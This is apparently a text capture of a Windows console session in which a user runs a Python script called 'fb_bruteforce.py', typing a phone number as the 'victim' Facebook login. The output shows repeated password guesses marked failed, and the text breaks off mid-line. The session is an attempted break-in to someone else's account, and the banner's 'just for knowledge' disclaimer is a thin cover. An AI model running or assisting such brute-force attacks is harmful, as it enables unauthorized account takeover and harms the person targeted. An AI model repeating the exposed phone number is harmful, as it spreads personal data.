 C:\Windows\System32\cmd.exe - python fb_bruteforce.py
Microsoft Windows [Version 10.0.18363.1256]
(c) 2019 Microsoft Corporation. All rights reserved.
F:\vs>pyhton fb-bruteforce.py
'pyhton' is not recognized as an internal or external command,
operable program or batch file.
F:\vs>pyhton fb_bruteforce.py
'pyhton' is not recognized as an internal or external command,
operable program or batch file.
F:\vs>python fb_bruteforce.py
python: can't open file 'F:\vs\fb_bruteforce.py': [Errno 2] No such file or directory
F:\vs>python fb_bruteforce.py
Welcome To FB-Bruteforce-Attack
This Tool Is Created By Ravneet Waraich
Please do not spam it, It's Just For Knowledge ...
Happy Hacking Day !
Enter Victim Facebook Registered Email or Mob. : 9729971871
Trying To Hack : 9729971871
Trying Password 1 : ******** : Failed
Trying Password 2 : ******** : Failed
Trying Password 3 : ******** : Failed
Try